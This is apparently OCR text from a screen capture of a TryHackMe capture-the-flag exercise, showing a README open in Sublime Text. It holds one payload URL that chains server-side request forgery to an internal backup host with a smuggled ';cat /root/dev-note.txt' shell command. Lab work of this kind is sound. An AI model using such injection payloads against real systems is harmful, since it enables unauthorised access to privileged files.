 Applications
10.10.56.195/api/exif...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: ~/ctf/th...
Thu 11 Feb, 08:40
John
~/ctf/thm/the_great_escape/README.md • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
initial
README.md
1
2
3
4
5 ```
6 http://10.10.56.195/api/exif?url=http://api-dev-backup:8080/exif?url=;cat%20/root/dev-note.txt
7 ```
8
9 `
Line 9, Column 2
Tab Size: 4
Markdown